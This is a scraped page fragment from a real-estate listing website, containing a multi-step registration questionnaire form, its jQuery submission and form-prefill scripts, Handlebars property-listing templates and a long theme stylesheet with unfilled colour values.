<div class="ib-modal-master modalReferentFUB" data-id="push-registration" id="ib-push-registration-quizz-ct">
  <div class="ib-mmcontent">
    <div class="ib-mwrapper ib-mgeneric">
      <div class="ib-mgcontent"> 
        <div id="ib-push-registration">
          <!--<button class="ms-skip ms-close ms-close-step" aria-label="Close"><span></span></button>-->
          <form id="ib-register-form-quizz" class="iboost-form-validation" method="post">
            <fieldset>
              <legend>Register</legend>
              <input type="hidden" name="action" value="ib_register_quizz_save">
              <input type="hidden" id="__quizz_type" name="__quizz_type" value="regular">
              <input type="hidden" class="ib_property_signup_price" name="__property_signup_price" value="">

              <ul class="ib-pr-steps-container">
                <li class="pr-step facebook-registration" id="__quizz_type_phone_ct" style="display: none; min-height: 380px">
                  <div class="ms-header-md">
                    <span class="ms-title-modal ms-no-mb">Thank you for registering!</span>
                    <span class="ms-sub-title">Use Phone Number For Password</span>
                  </div>

                  <div class="name-input-content">
                    <div class="wrapper-input">
                      <label class="agile-label" for="__signup_fb_phone">
                        Phone number                        <span class="txtgray">(Used as password)</span>
                      </label>
                      <input id="__signup_fb_phone" name="register_phone_facebook" type="tel" class="agile-height-default phoneRegisterValidation" placeholder="Phone number" required value="">
                    </div>
                  </div>
                  <button class="pr-redbtn pr-populate-phone pr-registering" type="button">I'm finished</button>
                    <!--<div class="ms-center">
                    <a href="javascript:void(0)" class="ms-skip">Skip this step</a>
                  </div>-->
              </li>
              <li class="ib-pr-step ib-pr-radio ib-active" id="__quizz_cancel_on_fb">
                <div class="ms-header-md">
                  <span class="ms-title-modal ms-no-mb">Thank You For Registering</span>
                  <div class="ms-text">
                  <p>Just a few more details so we can help you</p>
                  <p>(All fields are required)</p>
                  </div>
                  <div class="ms-icon ms-time"></div>
                  <span class="ms-sub-title ms-no-mb">When are you looking to purchase?</span>
                </div>
                <ul class="ib-pr-radio-list">
                  <li>
                    <input class="ibregister-btn" id="inline_quizz_radios_1513789754550-0" type="radio" name="timeline_for_purchase" value="1_3_months">
                    <label class="i-checks ib-rquizz-step2" for="inline_quizz_radios_1513789754550-0">Within 1-3 months</label>
                  </li>
                  <li>
                    <input class="ibregister-btn" id="inline_quizz_radios_1513789754550-1" type="radio" name="timeline_for_purchase" value="3_6_months">
                    <label class="i-checks ib-rquizz-step2" for="inline_quizz_radios_1513789754550-1">Within 3-6 months</label>
                  </li>
                  <li>
                    <input class="ibregister-btn" id="inline_quizz_radios_1513789754550-2" type="radio" name="timeline_for_purchase" value="6_months_more">
                    <label class="i-checks ib-rquizz-step2" for="inline_quizz_radios_1513789754550-2">More than 6 months</label>
                  </li>
                </ul>
                <!--<div class="ms-center">
                  <a href="javascript:void(0)" class="ms-skip ms-close-step skip-quizz-btn">Skip this step</a>
                </div>-->
              </li>
              <li class="ib-pr-step ib-pr-radio">
                <div class="ms-header-md">
                  <span class="ms-title-modal ms-no-mb">Thank You For Registering</span>
                  <div class="ms-text">
                  <p>Just a few more details so we can help you</p>
                  <p>(All fields are required)</p>
                  </div>
                  <div class="ms-icon ms-financing"></div>
                  <span class="ms-sub-title ms-no-mb">Need assistance with financing?</span>
                </div>
                <ul class="ib-pr-radio-list">
                  <li>
                    <input class="ibregister-btn" id="inline_quizz_radios_1513789825341-0" type="radio" name="mortgage_approved" value="yes">
                    <label class="i-checks ib-rquizz-step3" for="inline_quizz_radios_1513789825341-0">I am pre-approved</label>
                  </li>
                  <li>
                    <input class="ibregister-btn" id="inline_quizz_radios_1513789825341-1" type="radio" name="mortgage_approved" value="no">
                    <label class="i-checks ib-rquizz-step3" for="inline_quizz_radios_1513789825341-1">Not pre-approved yet</label>
                  </li>
                  <li>
                    <input class="ibregister-btn" id="inline_quizz_radios_1513789825341-2" type="radio" name="mortgage_approved" value="buying_with_cash">
                    <label class="i-checks ib-rquizz-step3" for="inline_quizz_radios_1513789825341-2">I prefer to buy with cash</label>
                  </li>
                </ul>
                <!--<div class="ms-center">
                  <a href="javascript:void(0)" class="ms-skip ms-close-step skip-quizz-btn">Skip this step</a>
                </div>-->
              </li>
              <li class="ib-pr-step ib-pr-radio">
                <div class="ms-header-md">
                  <span class="ms-title-modal ms-no-mb">Thank You For Registering</span>
                  <div class="ms-text">
                  <p>Just a few more details so we can help you</p>
                  <p>(All fields are required)</p>
                  </div>
                  <div class="ms-icon ms-sale"></div>
                  <span class="ms-sub-title ms-no-mb">Need to also sell your property?</span>
                </div>
                <ul class="ib-pr-radio-list">
                  <li>
                    <input id="inline_quizz_radios_15137898580630-0" type="radio" name="sell_a_home" value="yes">
                    <label class="ibregister-tg-submit-quizz" for="inline_quizz_radios_15137898580630-0">Looking to sell too</label>
                  </li>
                  <li>
                    <input id="inline_quizz_radios_15137898580631-1" type="radio" name="sell_a_home" value="no">
                    <label class="ibregister-tg-submit-quizz" for="inline_quizz_radios_15137898580631-1">Not looking to sell</label>
                  </li>
                  <li>
                    <input id="inline_quizz_radios_15137898580632-2" type="radio" name="sell_a_home" value="not_sure_yet">
                    <label class="ibregister-tg-submit-quizz" for="inline_quizz_radios_15137898580632-2">Not sure yet</label>
                  </li>
                </ul>
                <!--<div class="ms-center">
                  <a href="javascript:void(0)" class="ms-skip ms-close-step skip-quizz-btn">Skip this step</a>
                </div>-->
              </li>
            </ul>
            <span class="agile-error-msg"></span>
		        </fieldset>
          </form>
          <div class="footer_md terms-md" style="position: relative !important;text-align: left;font-size: 11px !important;">
                        
              <div class="ms-footer-sm">
                <p>In agreement with our 
                <a rel="nofollow" target="_blank" href="/terms-and-conditions/" title="Terms of Use (Opens a new window)">
                  Terms of Use                </a> 
                <span>and <a href="/terms-and-conditions/#atospp-privacy">Privacy Policy</a></span></p>
              </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  <div class="ib-mmbg"></div>
</div>

<script>
(function ($) {
var ib_register_form_quizz;

$(function() {

  $(document).on('click', '.social_login_btn_temporal', function () {
    $("#formRegister").submit();
  });

  ib_register_form_quizz = jQuery("#ib-register-form-quizz");

  if (ib_register_form_quizz.length) {
    ib_register_form_quizz.on("submit", function(event) {
      event.preventDefault();

      //REGISTRO RS
      var dataForm = $(this).serialize();
      console.log(dataForm);

      if(Cookies.get("social_register") == "activo"){

        Cookies.remove("_ib_user_phone");
        Cookies.remove("_ib_user_code_phone");
        Cookies.remove("_ib_user_new_phone_number");

        var codePhone = jQuery("#ib-register-form-quizz").find(".country_code").val();
        var codePhoneClean = codePhone.replace(/ /g, "");
        var numberPhone = jQuery("#ib-register-form-quizz").find("#__signup_fb_phone").val();
        var numberPhoneClean = numberPhone.replace(/ /g, "");
        var phoneRegisterQuizz = codePhoneClean.trim()+numberPhoneClean.trim();

        Cookies.set("_ib_user_phone", numberPhoneClean.trim());
        Cookies.set("_ib_user_code_phone", codePhoneClean.trim());
        Cookies.set("_ib_user_new_phone_number", phoneRegisterQuizz);

        var loadForm = jQuery(".iboost-form-validation-loaded");
        if(loadForm.length){
          jQuery(".iboost-form-validation-loaded").each(function () {
            var id = jQuery(this).attr("data-id");
            if(typeof id === "undefined" || id === "null" || id === ""){
              //console.log("No tiene valor");
            }else{
              //console.log("id="+id);
              iti[id].setNumber(Cookies.get("_ib_user_new_phone_number"));
            }
          });
        }

        var ob_form_building_footer;
        ob_form_building_footer = jQuery('.flex_idx_building_form');
        if (ob_form_building_footer.length>0){
          ob_form_building_footer.find('input[name="phone"]').val(numberPhoneClean);
          ob_form_building_footer.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }
        
        /*var ob_form_regular_contact_form;
        ob_form_regular_contact_form = jQuery('#flex_idx_contact_form');
        if (ob_form_regular_contact_form.length>0){
          ob_form_modal.find('input[name="phone_number"]').val(numberPhoneClean);
          ob_form_modal.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }*/

        var ob_form_off_market_listing;
        ob_form_off_market_listing = jQuery('#flex-idx-property-form');
        if (ob_form_off_market_listing.length>0){
          ob_form_off_market_listing.find('input[name="phone"]').val(numberPhoneClean);
          ob_form_off_market_listing.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }

        var ob_form_modal;
        ob_form_modal = jQuery('.ib-propery-inquiry-f');
        if (ob_form_modal.length>0){
          ob_form_modal.find('input[name="phone_number"]').val(numberPhoneClean);
          ob_form_modal.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }

        var ob_contact_form;
        ob_contact_form = jQuery('#ip-form');
        if (ob_contact_form.length>0){
          ob_contact_form.find('input[name="phone"]').val(numberPhoneClean);
          ob_contact_form.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }

        //Property form react Vacation Rentals
        var ob_property_form_vacation_rentals;
        ob_property_form_vacation_rentals=$('#propertyForm');
        if (ob_property_form_vacation_rentals.length>0){
          ob_property_form_vacation_rentals.find('input[name="firstName"]').val(Cookies.get("_ib_user_firstname"));
          ob_property_form_vacation_rentals.find('input[name="lastName"]').val(Cookies.get("_ib_user_lastname"));
          ob_property_form_vacation_rentals.find('input[name="email"]').val(Cookies.get("_ib_user_email"));
          ob_property_form_vacation_rentals.find('input[name="phone"]').val(numberPhoneClean);
          ob_property_form_vacation_rentals.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }

        var ob_form_regular_contact_form;
        ob_form_regular_contact_form = jQuery('#flex_idx_contact_form');
        if (ob_form_regular_contact_form.length>0){
          ob_form_regular_contact_form.find('[name="name"]').val(Cookies.get("_ib_user_firstname"));
          ob_form_regular_contact_form.find('[name="lastname"]').val(Cookies.get("_ib_user_lastname"));
          ob_form_regular_contact_form.find('[name="email"]').val(Cookies.get("_ib_user_email"));
          ob_form_regular_contact_form.find('[name="phone_number"]').val(numberPhoneClean);
          ob_form_regular_contact_form.find('[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
        }
      }

      $.ajax({
        url: __flex_g_settings.ajaxUrl,
        method: "POST",
        data: dataForm,
        dataType: "json",
        success: function(data) {
        }
      });

    });

    ib_register_form_quizz.on("click", "label", function() {
      if ($(this).hasClass("ib-rquizz-step2")) {
        // show step 2
        ib_register_form_quizz.find(".ib-pr-step").removeClass("ib-active");
        ib_register_form_quizz.find(".ib-pr-step:eq(1)").addClass("ib-active");
      }

      if ($(this).hasClass("ib-rquizz-step3")) {
        // show step 3
        ib_register_form_quizz.find(".ib-pr-step").removeClass("ib-active");
        ib_register_form_quizz.find(".ib-pr-step:eq(2)").addClass("ib-active");
      }

      if ($(this).hasClass("ibregister-tg-submit-quizz")) {
        // submit the form

        var parentId = jQuery("#"+ib_register_form_quizz.parents(".modalReferentFUB").attr("id"));
        var fub_chk = parentId.find(jQuery(".follow_up_boss_valid_register"));

        if(fub_chk.length){

          if(!fub_chk.prop('checked')){

            alert("You must accept the terms and conditions, and the privacy policy to continue");
            fub_chk.addClass("error");
            return;

          }else{

            setTimeout(function () {
              ib_register_form_quizz.trigger("submit");
              $("#ib-push-registration-quizz-ct").removeClass("ib-md-pa ib-md-active");
              swal(word_translate.thank_you, word_translate.your_info_has_been_saved, "success");
            }, 100);

          }

        }else{

          setTimeout(function () {
            ib_register_form_quizz.trigger("submit");
            $("#ib-push-registration-quizz-ct").removeClass("ib-md-pa ib-md-active");
            swal(word_translate.thank_you, word_translate.your_info_has_been_saved, "success");
          }, 100);

        }

        
      }
    });
  }

  if (typeof ib_register_form_quizz !== "undefined") {
    $(".skip-quizz-btn").one("click", function() {
      setTimeout(function () {
        ib_register_form_quizz.submit();
      }, 300);
    });
  }

  $(document).on('click', '.ms-tab', function () {
    var dataTab = $(this).attr('data-tab');
    var titleText = $(this).attr('data-text');

    $(".header-tab a[data-tab='"+dataTab+"']").trigger("click");

    if ($('#modal_login .email-registration').hasClass('active') || $('#modal_login .pr-radio').hasClass('active')){
      $("#modal_login .content_md").addClass('ms-hidden-extras');
    }

    if(dataTab == "tabReset"){
      $("#modal_login .content_md").removeClass('ms-hidden-extras');
    }

    if(dataTab == "tabLogin"){
      $("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);
      $("#socialMediaRegister").removeClass("disabled");
      

    }else if(dataTab == "tabRegister"){
      $("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

      if ($('#follow_up_boss_valid_register').is(':checked')) {
        $("#socialMediaRegister").removeClass("disabled");
      }else{
        $("#socialMediaRegister").addClass("disabled");
      }

    }else if(dataTab == "tabReset"){
      $("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

      if ($('follow_up_boss_valid_register').is(':checked')) {
        $("#socialMediaRegister").removeClass("disabled");
      }else{
        $("#socialMediaRegister").addClass("disabled");
      }
    }

  });

  $(document).on('click', '.ms-icon-back', function () {
    $(".header-tab a[data-tab='tabLogin']").trigger("click");
    $("#modal_login .content_md").removeClass('ms-hidden-extras');
    $("#socialMediaRegister").removeClass("disabled");

    var titleText = $(".header-tab a[data-tab='tabLogin']").attr('data-text')
    $("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

    jQuery(".ms-fub-register").addClass("hidden");
		jQuery(".ms-footer-sm").removeClass("hidden");
  });

})
})(jQuery);
</script>

<script>
(function ($) {

$(function() {
  $(".formRegister_windowWidth").val(window.innerWidth);
});

})(jQuery);
</script>

<script>
(function ($) {

var schedule_form;

$(function() {
  if (
    typeof $.fn.datepicker === "function" 
    && $("#ss_preferred_date").length
  ) {
    // datepicker for schedule form
    var dateToday = new Date();
    $("#ss_preferred_date").datepicker({
      minDate: dateToday,
      beforeShow:function(){
        $("#ss_preferred_date").parent().append($('#ui-datepicker-div'));
      }
    });
  }
  
  // handle submission for schedule form
  schedule_form = $("#form-scheduled");

  if (schedule_form.length) {
    schedule_form.on("submit", function(event) {
      event.preventDefault();

      var _self = $(this);
      var form_data = _self.serialize();

      $.ajax({
        url: __flex_g_settings.ajaxUrl,
        method: "POST",
        data: form_data,
        dataType: "json",
        success: function (data) {
          _self.trigger("reset");
          $('.close-modal').click();

          active_modal($("#modal_properties_send"));
          setTimeout(function () {
            $('.close-modal').click();
          }, 1000);
        }
      });
    });
  }
});

})(jQuery);
</script>

<style type="text/css">
.smart-alert-disabled .ib-modal-master .ib-msavesearch .ib-mssitem,
.smart-alert-disabled #modal_save_search #form-save .gform_fields .gfield
{
  display: none;
}
.smart-alert-disabled .ib-modal-master .ib-msavesearch .ib-mssitem:first-child,
.smart-alert-disabled #modal_save_search #form-save .gform_fields .gfield:first-child
{
  display: block;
}

</style>

<script type="text/javascript">
  jQuery(document).ready(function(){
    jQuery("#msSmartAlertText").html(jQuery("#msSmartAlertText").attr("data-text-default")+".");
      
      jQuery("body").addClass("smart-alert-disabled");
      jQuery("#msSmartAlertText").html(jQuery("#msSmartAlertText").attr("data-text-alert")+".");    
      
  });
</script>

<script id="ib-template-property-sale-rent-sold" type="text/x-handlebars-template">
{{#properties}}

<li data-geocode="{{lat}}:{{lng}}" data-class-id="{{class_id}}" data-mls="{{mls_num}}" data-address="{{address_short}}" class="propertie">
  {{{DFhandleStatusProperty this }}}
  {{{DFhandleTypeView this }}}

  <ul class="features">
    <li class="address">{{{DFhandleFormatAddress this}}}</li>
      
              <li class="price">{{DFformatPrice price}} {{DFrentalType is_rental status }}</li>
          
    {{{DFidxReduced reduced}}}
    <li class="beds">{{bed}} beds<span></span></li>
    <li class="baths">{{bath}} {{DFformatBathsHalf baths_half}} <span>baths </span></li>
    <li class="living-size"> <span>{{DFformatSqft sqft}} Sq.Ft.</li>
    <li class="price-sf"><span>{{DFformatPrice price_sqft}} </span>/ Sq.Ft. </li>

    {{{DFhandleDevelopment this}}}

  </ul>

  {{{DFidxGalleryImages this}}}
  <a href="{{DFidxPermalink slug}}" class="view-detail"> {{DFhandleFormatAddress this}}</a>
  <a class="view-map-detail" data-geocode="{{lat}}:{{lng}}">View Map</a>
  {{{DFhandleOhContent this}}}
</li>
{{/properties}}
</script>

<script id="ib-template-property" type="text/x-handlebars-template">
{{#properties}}

<li data-geocode="{{lat}}:{{lng}}" data-class-id="{{class_id}}" data-mls="{{mls_num}}" data-address="{{address_short}}" class="propertie">
  {{{DFhandleStatusProperty this }}}
  {{{DFhandleTypeView this }}}

  <ul class="features">
    <li class="address">{{{DFhandleFormatAddress this}}}</li>
    <li class="price">{{DFformatPrice price}} {{DFrentalType is_rental}}</li>
    <li class="beds">{{class_name}} <span></span></li>
    <li class="living-size"> <span>{{DFformatSqft lot_size}} </span>sqft <span>({{DFformatSqft living_size_m2}} m²)</span></li>
  </ul>

  {{{DFidxGalleryImages this}}}
  <a href="{{DFidxPermalink slug}}" class="view-detail"> {{DFhandleFormatAddress this}}</a>
  <a class="view-map-detail" data-geocode="{{lat}}:{{lng}}">View Map</a>
  {{{DFhandleOhContent this}}}
</li>
{{/properties}}
</script>

<script id="ib-template-display-pagination" type="text/x-handlebars-template">
{{#pagination}}
  <span id="indicator">Page {{current_page_number}} of {{total_pages_count }}</span>
  {{{paginationBlock this}}}
{{/pagination}}
</script>
<style type="text/css"> h1.idx_site_text_tit {
    opacity: 1 !important;
    visibility: initial !important;
    font-size: 12px !important;
    color: ;
}
#header.header-internal .wrap-menu nav ul li a:hover {
    color: !important;
}
.customize-partial-edit-shortcut, .widget .customize-partial-edit-shortcut{ z-index: 38 !important; }
.customize-partial-edit-shortcut button, .widget .customize-partial-edit-shortcut button{ left: 30px !important; }
.idx_image_logo.logo-content span{
 position: relative;
 width: 100%;
}
.idx_languages_spanish span.customize-partial-edit-shortcut {
    top: 0px;
}
.idx_image_logo.logo-content span button{
    right: -37px;
    left: auto !important;
}

/** icono editar background**/
.idx_color_search_bar_background span{
 bottom: 37px;
 left: -22px;
}
#menu-main .customize-partial-edit-shortcut button{
 margin-top: -10px;
}
/* icono editar texto */
.idx_text_search_bar span {
    left: 350px;
    top: 1px;
    margin-top: 15px;
}
.wrap-slider.idx_color_primary .customize-partial-edit-shortcut,
.wrap-slider.idx_color_second .customize-partial-edit-shortcut{
 z-index: 41;
 left: -10px;
 top: 61px;
}

.wrap-slider.idx_color_primary .flex-slider-prev,
.wrap-slider.idx_color_second .flex-slider-prev{
 opacity: 1;
 background-color: #333 !important;
}

.clidxboost-btn-link .customize-partial-edit-shortcut{
 display: block;
 width: auto;
 height: auto;
 border: none;
 margin-top: 24px;
 right: 324px;
}

.clidxboost-btn-link{
 position: relative;
}
#slider-main>ul>li .customize-partial-edit-shortcut{
 top: 200px;
 left: 0;
}
li#customize-control-idx_txt_description_front textarea {
    min-height: 250px;
}
 #flex-bubble-search{ background-color: rgba(, , , 0.5);}  

.wrap-preloader .preloader-icon:before{
  border-top-color:;
}
#header .wrap-options .gwr .social-networks li{
  background-color: ;
}
#header .wrap-options .gwr .social-networks li:hover:before{
  color: ;
}
#header .wrap-menu .gwr .hamburger-content #hamburger span,
#header .wrap-menu .gwr .hamburger-content #hamburger span:before,
#header .wrap-menu .gwr .hamburger-content #hamburger span:after{
  background: ;
}
#header .wrap-menu .gwr .menu-responsive{
  background-color: ;
}
#header .wrap-menu .gwr #menu-main>ul>li:after{
  background-color: ;
}
#header .wrap-menu .gwr #menu-main>ul>li .sub-menu{
  background-color: ;
}
.clidxboost-gs-wrapper-bullets .gs-bullet.gs-bullet-active:before {
  background-color: ;
}


.flex-newsletter-content{
  background-color: ;
}
.flex-newsletter-content .form-content .gform_footer .button{
  background-color: ;
}
.flex-newsletter-content .form-content .gform_footer .button:hover{
  color: ;
}
#flex-home-theme .flex-block-description .clidxboost-btn-link span{
  color: ;
  border-color: ;
}
#flex-home-theme .flex-block-description .clidxboost-btn-link span:hover{
  background-color: ;
}
#flex-bubble-search .flex-content-btn .flex-btn-link{
  background-color: ;
  border-color: ;
}
#flex-bubble-search .flex-content-btn .flex-btn-link:hover{
  color: ;
}
#flex-about-theme .clidxboost-btn-link span, 
#flex-about-theme .clidxboost-btn span {
  background-color: ;
  border-color: ;
}
#flex-about-theme .clidxboost-btn-link:hover span, 
#flex-about-theme .clidxboost-btn:hover span{
  background-color: #FFF;
  color: ;
}
#flex-blog-detail-theme .clidxboost-btn-link span, 
#flex-blog-detail-theme .clidxboost-btn span{
  background-color: ;
  border-color: ;
}
#flex-blog-detail-theme .clidxboost-btn-link:hover span, 
#flex-blog-detail-theme .clidxboost-btn:hover span{
  background-color: #FFF;
  color: ;
}
.modal_cm .form_content .gform_footer .gform_button {
  background-color: ;
  border-color: ;
}
.modal_cm .form_content .gform_footer .gform_button:hover,
.ib-pscitem:hover .ib-psbtn .ib-pstxt {
  color:  !important;
}
.clidxboost-sc-filters .content-filters #wrap-filters .gwr #filters li.save button{
  background:  !important;
}
.ib-phbtn.ib-requestinfo, .ib-phbtn:hover {
  background-color:  !important;
  border-color:  !important;
}
.ib-pvitem{
  background-color:  !important;
}
.ib-pscitem:hover .ib-psbtn:before,
.ib-paititle:before{
  background-color: #FFF !important;
  color:  !important;
}
.ib-pvitem.ib-pvi-active{
  background-color: #FFF !important;
  color:  !important;
}
.ib-cfsubmit {
  background-color:  !important;
  border-color:  !important;
}
.ib-cfsubmit:hover {
  background-color: #FFF !important;
  color:  !important;
}

.ib-mgsubmit{
  background-color:  !important;
  border-color:  !important;
}
.ib-mgsubmit:hover{
  background-color: #FFF !important;
  color:  !important;
}
.modal_cm .form_content .btn_form,
.modal_cm #push-registration .pr-steps-container .pr-step .pr-next-step, 
.modal_cm #push-registration .pr-steps-container .pr-step .pr-redbtn{
  background-color:  !important;
  border-color:  !important;
}
.modal_cm .form_content .btn_form:hover,
.modal_cm #push-registration .pr-steps-container .pr-step .pr-next-step:hover, 
.modal_cm #push-registration .pr-steps-container .pr-step .pr-redbtn:hover{
  color:  !important;
  background-color: #FFF !important;
}
#wrap-result.full-map #result-search>li:hover .view-detail, 
#wrap-result.full-map .result-search>li:hover .view-detail, 
#wrap-result.view-grid #result-search>li:hover .view-detail, 
#wrap-result.view-grid .result-search>li:hover .view-detail, 
.wrap-result.full-map #result-search>li:hover .view-detail, 
.wrap-result.full-map .result-search>li:hover .view-detail, 
.wrap-result.view-grid #result-search>li:hover .view-detail, 
.wrap-result.view-grid .result-search>li:hover .view-detail{
  border-color: ;
}


#wrap-result.full-map #result-search>li .wrap-slider>ul>li:before, 
#wrap-result.full-map .result-search>li .wrap-slider>ul>li:before, 
#wrap-result.view-grid #result-search>li .wrap-slider>ul>li:before, 
#wrap-result.view-grid .result-search>li .wrap-slider>ul>li:before, 
.wrap-result.full-map #result-search>li .wrap-slider>ul>li:before, 
.wrap-result.full-map .result-search>li .wrap-slider>ul>li:before, 
.wrap-result.view-grid #result-search>li .wrap-slider>ul>li:before, 
.wrap-result.view-grid .result-search>li .wrap-slider>ul>li:before{
  border-top-color: ;
}
#wrap-result.view-map .view-map-detail:before, 
.wrap-result.view-map .view-map-detail:before{
  color: ;
}
body:not(.clidxboost-nmap) #wrap-result.view-map #wrap-list-result::-webkit-scrollbar-thumb, 
body:not(.clidxboost-nmap) .wrap-result.view-map #wrap-list-result::-webkit-scrollbar-thumb{
  background-color: ;
}
body:not(.clidxboost-nmap) #wrap-result.view-map #wrap-map #map-actions button, 
body:not(.clidxboost-nmap) .wrap-result.view-map #wrap-map #map-actions button{
  background-color: ;
}
#cities-list ul, 
.cities-list ul{
  border-top-color: ;
}
#cities-list ul li:hover, 
.cities-list ul li:hover {
  background-color: ;
  border-bottom-color: !important;
  color: #FFF;
}
#cities-list ul::-webkit-scrollbar-thumb, 
.cities-list ul::-webkit-scrollbar-thumb{
  background-color: !important;
}
#wrap-subfilters .gwr #sub-filters>li#filter-views>ul li.grid.active, 
#wrap-subfilters .gwr #sub-filters>li#filter-views>ul li.list.active, 
#wrap-subfilters .gwr #sub-filters>li#filter-views>ul li.map.active,
#wrap-subfilters .gwr #sub-filters>li#filter-views>ul li:hover{
  color: ;
}
#wrap-result.view-list #result-search>li .view-detail:hover, 
#wrap-result.view-list .result-search>li .view-detail:hover, 
.wrap-result.view-list #result-search>li .view-detail:hover, 
.wrap-result.view-list .result-search>li .view-detail:hover{
  border-color: ;
}
#paginator-cnt #nav-results #principal-nav li.active a,
#paginator-cnt #nav-results #principal-nav li a:hover,
#paginator-cnt #nav-results #firstp:hover, 
#paginator-cnt #nav-results #lastp:hover, 
#paginator-cnt #nav-results #nextn:hover, 
#paginator-cnt #nav-results #prevn:hover{
  background-color: ;
  border-color: ;
}
#blog-collection #articles-blog li:hover{
  border-color: ;
}
#blog-collection #articles-blog li .content-article time{
  background-color: ;
}
.widget.search .searchArea-container .input-search:focus{
  border-bottom-color: ;
}
#flex-contact-theme .flex-block-share.standar .social-networks li:before,
.flex-contact-list li a:before{
  color: ;
}
.flex-content-form .opt-list .chk-item label:after{
  color: ;
  background-color: transparent;
}
.flex-content-form .opt-list .radio-item input[type=checkbox]:checked+label:after, 
.flex-content-form .opt-list .radio-item input[type=radio]:checked+label:after{
  background-color: ;
}
.flex-content-form .form-item .clidxboost-btn-link span{
  color: ;
  border-color: ;
}
.flex-content-form .form-item .clidxboost-btn-link:hover span{
  background-color: ;
}
.ib-filter-container .ib-fmsubmit{
  background-color: ;
}
.ui-autocomplete .ui-menu-item .ui-menu-item-wrapper.ui-state-active, 
.ui-autocomplete .ui-menu-item .ui-menu-item-wrapper:hover{
  background-color: ;
}
.ui-autocomplete::-webkit-scrollbar-thumb{
  background-color: ;
}
.ib-oiwrapper:before{
  color: ;
}
.ib-fimini:before{
  border-bottom-color:  !important;
}
.ib-fimini{
  border-top-color:  !important;
}
.ib-range .ui-slider-range{
  background-color:  !important;
}
.ib-icheck:checked+label:before{
  border-color:  !important;  
}
.ib-fdesktop::-webkit-scrollbar-thumb,
.ib-clabel:after,
.ib-fdmatching{
  background-color:  !important;    
}
.ib-fifor.ib-fifor-active, 
.ib-fifor:hover{
  background-color:  !important;
  border-color:  !important;
}
.ib-dbitem:hover{
  background-color:  !important;
  color: #FFF;
}

.ib-plitem.ib-plitem-active, .ib-plitem:hover,
.ib-pagfirst:hover, .ib-paglast:hover,
.ib-pagnext:hover, .ib-pagprev:hover {
  background-color:  !important;  
  border-top-color:  !important;  
  border-bottom-color:  !important; 
}
.ib-fdesktop{
  border-top-color:  !important;
}
.ib-oitem.ib-oadbanced .ib-oiwrapper:after{
  border-bottom-color:  !important; 
}
.ib-wgrid::-webkit-scrollbar-thumb {
  background-color:  !important;  
}
.gs-item-loading:after, 
.gs-resize:after {
  border-top-color:  !important;  
}
.content-filters #wrap-filters .gwr #all-filters #mini-filters>li.filter-box .list-type-sold-rent>li button.active,
.content-filters #wrap-filters .gwr #all-filters #mini-filters>li.filter-box .list-type-sold-rent>li button:hover,
.content-filters .wrap-filters .gwr #all-filters #mini-filters>li.filter-box .list-type-sold-rent>li button.active,
.content-filters .wrap-filters .gwr #all-filters #mini-filters>li.filter-box .list-type-sold-rent>li button:hover {
  background-color: ;
  border-color: ;
}
.content-filters #wrap-filters .gwr #all-filters #mini-filters>li .gwr .wrap-item .wrap-range .range-slide .ui-slider-range,
.content-filters .wrap-filters .gwr #all-filters #mini-filters>li .gwr .wrap-item .wrap-range .range-slide .ui-slider-range,
.content-filters #wrap-filters .gwr #all-filters #mini-filters>li.action-filter #apply-filters-min, 
.content-filters .wrap-filters .gwr #all-filters #mini-filters>li.action-filter #apply-filters-min{
  background-color: ;
}
.content-filters #wrap-filters .gwr #all-filters #mini-filters>li .gwr .wrap-item .wrap-checks>ul li input:checked+label:before,
.content-filters .wrap-filters .gwr #all-filters #mini-filters>li .gwr .wrap-item .wrap-checks>ul li input:checked+label:before{
  border-color: ;
}
.content-filters #wrap-filters .gwr #all-filters #mini-filters>li .gwr .wrap-item .wrap-checks>ul li label:after,
.content-filters .wrap-filters .gwr #all-filters #mini-filters>li .gwr .wrap-item .wrap-checks>ul li label:after{
  background-color: ;
}
.content-filters #wrap-filters .gwr #filters li.mini-search .clidxboost-icon-search{
  background-color: ;
}
.content-filters #wrap-filters .gwr #filters li.content_select:after, 
.content-filters #wrap-filters .gwr .filters li.content_select:after, 
.content-filters .wrap-filters .gwr #filters li.content_select:after, 
.content-filters .wrap-filters .gwr .filters li.content_select:after{
  color: ;
}


#full-main .form-content .gform_footer .gform_button {
  background-color: ; 
  border-color: ; 
}

#full-main .form-content .gform_footer .gform_button:hover{
  color: ;
  background-color: #FFF;
}
.clidxboost-niche-tab-filters .clidxboost-niche-tab button span:before{
  background-color: ; 
}
#full-main .panel-options .options-list .action-list li a:hover{
  color: ;  
}
#full-main .title-conteiner .content-fixed .content-fixed-title .breadcrumb-options .btn-request {
  background-color: ; 
  border-color: ; 
}
#full-main .title-conteiner .content-fixed .content-fixed-title .breadcrumb-options .btn-request:hover{
  color: ;
}
#full-main .title-conteiner .content-fixed .content-fixed-title .breadcrumb-options .link-back:hover, 
#full-main .title-conteiner .content-fixed .content-fixed-title .breadcrumb-options .link-search:hover,
.fixed-active #full-main .title-conteiner .content-fixed .content-fixed-title .breadcrumb-options .link-back:hover{
  color:  !important;
}
.aside .property-information li.rent.active-fbc, 
.aside .property-information li.sale.active-fbc, 
.aside .property-information li.sold.active-fbc,
.aside .property-information li.sale:hover,
.aside .property-information li.rent:hover,
.aside .property-information li.sold:hover{
  background-color: ;
}
.group-flex li.active a, 
.group-flex li.active button,
.group-flex li:hover a, 
.group-flex li:hover button{
  border-color: ;
  background-color: ; 
}
#full-main .panel-options .options-list .shared-content:hover #show-shared{
  color: ;  
}
#luxury-condo-page .view-grid #result-search .propertie .features .name, 
#luxury-condo-page .view-grid .result-search .propertie .features .name{
  background-color: ;
}
#luxury-condo-page .ib-group-btn .ib-btn-mp.ib-active, 
#luxury-condo-page .ib-group-btn .ib-btn-mp:hover {
  color: ;
}


